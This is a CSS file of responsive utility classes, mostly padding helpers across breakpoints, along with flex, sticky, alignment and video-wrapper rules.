@media (min-width: 768px ) and (max-width: 991px ) {
    .helper-flex--sm {
        display:flex !important
    }
}

@media (min-width: 768px ) {
    .helper-flex--sm-up {
        display:flex !important
    }
}

@media (max-width: 1199px ) {
    .helper-flex--md-down {
        display:flex !important
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .helper-flex--md {
        display:flex !important
    }
}

@media (min-width: 992px ) {
    .helper-flex--md-up {
        display:flex !important
    }
}

@media (max-width: 1599px ) {
    .helper-flex--lg-down {
        display:flex !important
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .helper-flex--lg {
        display:flex !important
    }
}

@media (min-width: 1200px ) {
    .helper-flex--lg-up {
        display:flex !important
    }
}

@media (min-width: 1600px ) {
    .helper-flex--xl {
        display:flex !important
    }
}

.helper-sticky {
    position: sticky;
    top: 0
}

@media (max-width: 767px ) {
    .helper-sticky--xs {
        position:sticky;
        top: 0
    }
}

@media (max-width: 991px ) {
    .helper-sticky--sm-down {
        position:sticky;
        top: 0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .helper-sticky--sm {
        position:sticky;
        top: 0
    }
}

@media (min-width: 768px ) {
    .helper-sticky--sm-up {
        position:sticky;
        top: 0
    }
}

@media (max-width: 1199px ) {
    .helper-sticky--md-down {
        position:sticky;
        top: 0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .helper-sticky--md {
        position:sticky;
        top: 0
    }
}

@media (min-width: 992px ) {
    .helper-sticky--md-up {
        position:sticky;
        top: 0
    }
}

@media (max-width: 1599px ) {
    .helper-sticky--lg-down {
        position:sticky;
        top: 0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .helper-sticky--lg {
        position:sticky;
        top: 0
    }
}

@media (min-width: 1200px ) {
    .helper-sticky--lg-up {
        position:sticky;
        top: 0
    }
}

@media (min-width: 1600px ) {
    .helper-sticky--xl {
        position:sticky;
        top: 0
    }
}

.alignleft {
    float: left;
    margin-right: 24px
}

.alignright {
    float: right;
    margin-left: 24px
}

.fluid-width-video-wrapper {
    line-height: 0;
    height: 0;
    position: relative;
    width: 100%
}

.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed,.fluid-width-video-wrapper video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: 6px
}

.p-2 {
    padding: 12px
}

.p-3 {
    padding: 24px
}

.p-4 {
    padding: 36px
}

.p-5 {
    padding: 48px
}

@media (max-width: 767px ) {
    .p-0-xs {
        padding:0
    }
}

@media (max-width: 767px ) {
    .p-1-xs {
        padding:6px
    }
}

@media (max-width: 767px ) {
    .p-2-xs {
        padding:12px
    }
}

@media (max-width: 767px ) {
    .p-3-xs {
        padding:24px
    }
}

@media (max-width: 767px ) {
    .p-4-xs {
        padding:36px
    }
}

@media (max-width: 767px ) {
    .p-5-xs {
        padding:48px
    }
}

@media (max-width: 991px ) {
    .p-0-sm-down {
        padding:0
    }
}

@media (max-width: 991px ) {
    .p-1-sm-down {
        padding:6px
    }
}

@media (max-width: 991px ) {
    .p-2-sm-down {
        padding:12px
    }
}

@media (max-width: 991px ) {
    .p-3-sm-down {
        padding:24px
    }
}

@media (max-width: 991px ) {
    .p-4-sm-down {
        padding:36px
    }
}

@media (max-width: 991px ) {
    .p-5-sm-down {
        padding:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-0-sm {
        padding:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-1-sm {
        padding:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-2-sm {
        padding:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-3-sm {
        padding:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-4-sm {
        padding:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-5-sm {
        padding:48px
    }
}

@media (min-width: 768px ) {
    .p-0-sm-up {
        padding:0
    }
}

@media (min-width: 768px ) {
    .p-1-sm-up {
        padding:6px
    }
}

@media (min-width: 768px ) {
    .p-2-sm-up {
        padding:12px
    }
}

@media (min-width: 768px ) {
    .p-3-sm-up {
        padding:24px
    }
}

@media (min-width: 768px ) {
    .p-4-sm-up {
        padding:36px
    }
}

@media (min-width: 768px ) {
    .p-5-sm-up {
        padding:48px
    }
}

@media (max-width: 1199px ) {
    .p-0-md-down {
        padding:0
    }
}

@media (max-width: 1199px ) {
    .p-1-md-down {
        padding:6px
    }
}

@media (max-width: 1199px ) {
    .p-2-md-down {
        padding:12px
    }
}

@media (max-width: 1199px ) {
    .p-3-md-down {
        padding:24px
    }
}

@media (max-width: 1199px ) {
    .p-4-md-down {
        padding:36px
    }
}

@media (max-width: 1199px ) {
    .p-5-md-down {
        padding:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-0-md {
        padding:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-1-md {
        padding:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-2-md {
        padding:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-3-md {
        padding:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-4-md {
        padding:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-5-md {
        padding:48px
    }
}

@media (min-width: 992px ) {
    .p-0-md-up {
        padding:0
    }
}

@media (min-width: 992px ) {
    .p-1-md-up {
        padding:6px
    }
}

@media (min-width: 992px ) {
    .p-2-md-up {
        padding:12px
    }
}

@media (min-width: 992px ) {
    .p-3-md-up {
        padding:24px
    }
}

@media (min-width: 992px ) {
    .p-4-md-up {
        padding:36px
    }
}

@media (min-width: 992px ) {
    .p-5-md-up {
        padding:48px
    }
}

@media (max-width: 1599px ) {
    .p-0-lg-down {
        padding:0
    }
}

@media (max-width: 1599px ) {
    .p-1-lg-down {
        padding:6px
    }
}

@media (max-width: 1599px ) {
    .p-2-lg-down {
        padding:12px
    }
}

@media (max-width: 1599px ) {
    .p-3-lg-down {
        padding:24px
    }
}

@media (max-width: 1599px ) {
    .p-4-lg-down {
        padding:36px
    }
}

@media (max-width: 1599px ) {
    .p-5-lg-down {
        padding:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-0-lg {
        padding:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-1-lg {
        padding:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-2-lg {
        padding:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-3-lg {
        padding:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-4-lg {
        padding:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-5-lg {
        padding:48px
    }
}

@media (min-width: 1200px ) {
    .p-0-lg-up {
        padding:0
    }
}

@media (min-width: 1200px ) {
    .p-1-lg-up {
        padding:6px
    }
}

@media (min-width: 1200px ) {
    .p-2-lg-up {
        padding:12px
    }
}

@media (min-width: 1200px ) {
    .p-3-lg-up {
        padding:24px
    }
}

@media (min-width: 1200px ) {
    .p-4-lg-up {
        padding:36px
    }
}

@media (min-width: 1200px ) {
    .p-5-lg-up {
        padding:48px
    }
}

@media (min-width: 1600px ) {
    .p-0-xl {
        padding:0
    }
}

@media (min-width: 1600px ) {
    .p-1-xl {
        padding:6px
    }
}

@media (min-width: 1600px ) {
    .p-2-xl {
        padding:12px
    }
}

@media (min-width: 1600px ) {
    .p-3-xl {
        padding:24px
    }
}

@media (min-width: 1600px ) {
    .p-4-xl {
        padding:36px
    }
}

@media (min-width: 1600px ) {
    .p-5-xl {
        padding:48px
    }
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-1 {
    padding-left: 6px;
    padding-right: 6px
}

.px-2 {
    padding-left: 12px;
    padding-right: 12px
}

.px-3 {
    padding-left: 24px;
    padding-right: 24px
}

.px-4 {
    padding-left: 36px;
    padding-right: 36px
}

.px-5 {
    padding-left: 48px;
    padding-right: 48px
}

@media (max-width: 767px ) {
    .px-0-xs {
        margin:0
    }
}

@media (max-width: 767px ) {
    .px-1-xs {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 767px ) {
    .px-2-xs {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 767px ) {
    .px-3-xs {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 767px ) {
    .px-4-xs {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 767px ) {
    .px-5-xs {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (max-width: 991px ) {
    .px-0-sm-down {
        margin:0
    }
}

@media (max-width: 991px ) {
    .px-1-sm-down {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 991px ) {
    .px-2-sm-down {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 991px ) {
    .px-3-sm-down {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 991px ) {
    .px-4-sm-down {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 991px ) {
    .px-5-sm-down {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-0-sm {
        margin:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-1-sm {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-2-sm {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-3-sm {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-4-sm {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-5-sm {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 768px ) {
    .px-0-sm-up {
        margin:0
    }
}

@media (min-width: 768px ) {
    .px-1-sm-up {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 768px ) {
    .px-2-sm-up {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 768px ) {
    .px-3-sm-up {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 768px ) {
    .px-4-sm-up {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 768px ) {
    .px-5-sm-up {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (max-width: 1199px ) {
    .px-0-md-down {
        margin:0
    }
}

@media (max-width: 1199px ) {
    .px-1-md-down {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 1199px ) {
    .px-2-md-down {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 1199px ) {
    .px-3-md-down {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 1199px ) {
    .px-4-md-down {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 1199px ) {
    .px-5-md-down {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-0-md {
        margin:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-1-md {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-2-md {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-3-md {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-4-md {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-5-md {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 992px ) {
    .px-0-md-up {
        margin:0
    }
}

@media (min-width: 992px ) {
    .px-1-md-up {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 992px ) {
    .px-2-md-up {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 992px ) {
    .px-3-md-up {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 992px ) {
    .px-4-md-up {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 992px ) {
    .px-5-md-up {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (max-width: 1599px ) {
    .px-0-lg-down {
        margin:0
    }
}

@media (max-width: 1599px ) {
    .px-1-lg-down {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 1599px ) {
    .px-2-lg-down {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 1599px ) {
    .px-3-lg-down {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 1599px ) {
    .px-4-lg-down {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 1599px ) {
    .px-5-lg-down {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-0-lg {
        margin:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-1-lg {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-2-lg {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-3-lg {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-4-lg {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-5-lg {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 1200px ) {
    .px-0-lg-up {
        margin:0
    }
}

@media (min-width: 1200px ) {
    .px-1-lg-up {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 1200px ) {
    .px-2-lg-up {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 1200px ) {
    .px-3-lg-up {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 1200px ) {
    .px-4-lg-up {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 1200px ) {
    .px-5-lg-up {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 1600px ) {
    .px-0-xl {
        margin:0
    }
}

@media (min-width: 1600px ) {
    .px-1-xl {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 1600px ) {
    .px-2-xl {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 1600px ) {
    .px-3-xl {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 1600px ) {
    .px-4-xl {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 1600px ) {
    .px-5-xl {
        padding-left:48px;
        padding-right: 48px
    }
}

.py-0 {
    padding-top: 0;
    padding-bottom: 0
}

.py-1 {
    padding-top: 6px;
    padding-bottom: 6px
}

.py-2 {
    padding-top: 12px;
    padding-bottom: 12px
}

.py-3 {
    padding-top: 24px;
    padding-bottom: 24px
}

.py-4 {
    padding-top: 36px;
    padding-bottom: 36px
}

.py-5 {
    padding-top: 48px;
    padding-bottom: 48px
}

@media (max-width: 767px ) {
    .py-0-xs {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 767px ) {
    .py-1-xs {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 767px ) {
    .py-2-xs {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 767px ) {
    .py-3-xs {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 767px ) {
    .py-4-xs {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 767px ) {
    .py-5-xs {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (max-width: 991px ) {
    .py-0-sm-down {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 991px ) {
    .py-1-sm-down {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 991px ) {
    .py-2-sm-down {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .py-3-sm-down {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 991px ) {
    .py-4-sm-down {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 991px ) {
    .py-5-sm-down {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-0-sm {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-1-sm {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-2-sm {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-3-sm {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-4-sm {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-5-sm {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 768px ) {
    .py-0-sm-up {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 768px ) {
    .py-1-sm-up {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 768px ) {
    .py-2-sm-up {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 768px ) {
    .py-3-sm-up {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 768px ) {
    .py-4-sm-up {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 768px ) {
    .py-5-sm-up {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (max-width: 1199px ) {
    .py-0-md-down {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 1199px ) {
    .py-1-md-down {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 1199px ) {
    .py-2-md-down {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 1199px ) {
    .py-3-md-down {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 1199px ) {
    .py-4-md-down {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 1199px ) {
    .py-5-md-down {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-0-md {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-1-md {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-2-md {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-3-md {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-4-md {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-5-md {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px ) {
    .py-0-md-up {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 992px ) {
    .py-1-md-up {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 992px ) {
    .py-2-md-up {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 992px ) {
    .py-3-md-up {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 992px ) {
    .py-4-md-up {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 992px ) {
    .py-5-md-up {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (max-width: 1599px ) {
    .py-0-lg-down {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 1599px ) {
    .py-1-lg-down {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 1599px ) {
    .py-2-lg-down {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 1599px ) {
    .py-3-lg-down {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 1599px ) {
    .py-4-lg-down {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 1599px ) {
    .py-5-lg-down {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-0-lg {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-1-lg {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-2-lg {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-3-lg {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-4-lg {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-5-lg {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 1200px ) {
    .py-0-lg-up {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 1200px ) {
    .py-1-lg-up {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 1200px ) {
    .py-2-lg-up {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 1200px ) {
    .py-3-lg-up {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 1200px ) {
    .py-4-lg-up {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 1200px ) {
    .py-5-lg-up {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 1600px ) {
    .py-0-xl {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 1600px ) {
    .py-1-xl {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 1600px ) {
    .py-2-xl {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 1600px ) {
    .py-3-xl {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 1600px ) {
    .py-4-xl {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 1600px ) {
    .py-5-xl {
        padding-top:48px;
        padding-bottom: 48px
    }
}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: 6px
}

.pt-2 {
    padding-top: 12px
}

.pt-3 {
    padding-top: 24px
}

.pt-4 {
    padding-top: 36px
}

.pt-5 {
    padding-top: 48px
}

@media (max-width: 767px ) {
    .pt-0-xs {
        padding-top:0
    }
}

@media (max-width: 767px ) {
    .pt-1-xs {
        padding-top:6px
    }
}

@media (max-width: 767px ) {
    .pt-2-xs {
        padding-top:12px
    }
}

@media (max-width: 767px ) {
    .pt-3-xs {
        padding-top:24px
    }
}

@media (max-width: 767px ) {
    .pt-4-xs {
        padding-top:36px
    }
}

@media (max-width: 767px ) {
    .pt-5-xs {
        padding-top:48px
    }
}

@media (max-width: 991px ) {
    .pt-0-sm-down {
        padding-top:0
    }
}

@media (max-width: 991px ) {
    .pt-1-sm-down {
        padding-top:6px
    }
}

@media (max-width: 991px ) {
    .pt-2-sm-down {
        padding-top:12px
    }
}

@media (max-width: 991px ) {
    .pt-3-sm-down {
        padding-top:24px
    }
}

@media (max-width: 991px ) {
    .pt-4-sm-down {
        padding-top:36px
    }
}

@media (max-width: 991px ) {
    .pt-5-sm-down {
        padding-top:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-0-sm {
        padding-top:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-1-sm {
        padding-top:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-2-sm {
        padding-top:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-3-sm {
        padding-top:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-4-sm {
        padding-top:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-5-sm {
        padding-top:48px
    }
}

@media (min-width: 768px ) {
    .pt-0-sm-up {
        padding-top:0
    }
}

@media (min-width: 768px ) {
    .pt-1-sm-up {
        padding-top:6px
    }
}

@media (min-width: 768px ) {
    .pt-2-sm-up {
        padding-top:12px
    }
}

@media (min-width: 768px ) {
    .pt-3-sm-up {
        padding-top:24px
    }
}

@media (min-width: 768px ) {
    .pt-4-sm-up {
        padding-top:36px
    }
}

@media (min-width: 768px ) {
    .pt-5-sm-up {
        padding-top:48px
    }
}

@media (max-width: 1199px ) {
    .pt-0-md-down {
        padding-top:0
    }
}

@media (max-width: 1199px ) {
    .pt-1-md-down {
        padding-top:6px
    }
}

@media (max-width: 1199px ) {
    .pt-2-md-down {
        padding-top:12px
    }
}

@media (max-width: 1199px ) {
    .pt-3-md-down {
        padding-top:24px
    }
}

@media (max-width: 1199px ) {
    .pt-4-md-down {
        padding-top:36px
    }
}

@media (max-width: 1199px ) {
    .pt-5-md-down {
        padding-top:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-0-md {
        padding-top:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-1-md {
        padding-top:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-2-md {
        padding-top:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-3-md {
        padding-top:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-4-md {
        padding-top:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-5-md {
        padding-top:48px
    }
}

@media (min-width: 992px ) {
    .pt-0-md-up {
        padding-top:0
    }
}

@media (min-width: 992px ) {
    .pt-1-md-up {
        padding-top:6px
    }
}

@media (min-width: 992px ) {
    .pt-2-md-up {
        padding-top:12px
    }
}

@media (min-width: 992px ) {
    .pt-3-md-up {
        padding-top:24px
    }
}

@media (min-width: 992px ) {
    .pt-4-md-up {
        padding-top:36px
    }
}

@media (min-width: 992px ) {
    .pt-5-md-up {
        padding-top:48px
    }
}

@media (max-width: 1599px ) {
    .pt-0-lg-down {
        padding-top:0
    }
}

@media (max-width: 1599px ) {
    .pt-1-lg-down {
        padding-top:6px
    }
}

@media (max-width: 1599px ) {
    .pt-2-lg-down {
        padding-top:12px
    }
}

@media (max-width: 1599px ) {
    .pt-3-lg-down {
        padding-top:24px
    }
}

@media (max-width: 1599px ) {
    .pt-4-lg-down {
        padding-top:36px
    }
}

@media (max-width: 1599px ) {
    .pt-5-lg-down {
        padding-top:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-0-lg {
        padding-top:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-1-lg {
        padding-top:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-2-lg {
        padding-top:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-3-lg {
        padding-top:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-4-lg {
        padding-top:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-5-lg {
        padding-top:48px
    }
}

@media (min-width: 1200px ) {
    .pt-0-lg-up {
        padding-top:0
    }
}

@media (min-width: 1200px ) {
    .pt-1-lg-up {
        padding-top:6px
    }
}

@media (min-width: 1200px ) {
    .pt-2-lg-up {
        padding-top:12px
    }
}

@media (min-width: 1200px ) {
    .pt-3-lg-up {
        padding-top:24px
    }
}

@media (min-width: 1200px ) {
    .pt-4-lg-up {
        padding-top:36px
    }
}

@media (min-width: 1200px ) {
    .pt-5-lg-up {
        padding-top:48px
    }
}

@media (min-width: 1600px ) {
    .pt-0-xl {
        padding-top:0
    }
}

@media (min-width: 1600px ) {
    .pt-1-xl {
        padding-top:6px
    }
}

@media (min-width: 1600px ) {
    .pt-2-xl {
        padding-top:12px
    }
}

@media (min-width: 1600px ) {
    .pt-3-xl {
        padding-top:24px
    }
}

@media (min-width: 1600px ) {
    .pt-4-xl {
        padding-top:36px
    }
}

@media (min-width: 1600px ) {
    .pt-5-xl {
        padding-top:48px
    }
}

.pb-0 {
    padding-bottom: 0
}

.pb-1 {
    padding-bottom: 6px
}

.pb-2 {
    padding-bottom: 12px
}

.pb-3 {
    padding-bottom: 24px
}

.pb-4 {
    padding-bottom: 36px
}

.pb-5 {
    padding-bottom: 48px
}

@media (max-width: 767px ) {
    .pb-0-xs {
        padding-bottom:0
    }
}

@media (max-width: 767px ) {
    .pb-1-xs {
        padding-bottom:6px
    }
}

@media (max-width: 767px ) {
    .pb-2-xs {
        padding-bottom:12px
    }
}

@media (max-width: 767px ) {
    .pb-3-xs {
        padding-bottom:24px
    }
}

@media (max-width: 767px ) {
    .pb-4-xs {
        padding-bottom:36px
    }
}

@media (max-width: 767px ) {
    .pb-5-xs {
        padding-bottom:48px
    }
}

@media (max-width: 991px ) {
    .pb-0-sm-down {
        padding-bottom:0
    }
}

@media (max-width: 991px ) {
    .pb-1-sm-down {
        padding-bottom:6px
    }
}

@media (max-width: 991px ) {
    .pb-2-sm-down {
        padding-bottom:12px
    }
}

@media (max-width: 991px ) {
    .pb-3-sm-down {
        padding-bottom:24px
    }
}

@media (max-width: 991px ) {
    .pb-4-sm-down {
        padding-bottom:36px
    }
}

@media (max-width: 991px ) {
    .pb-5-sm-down {
        padding-bottom:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-0-sm {
        padding-bottom:0
    }
}

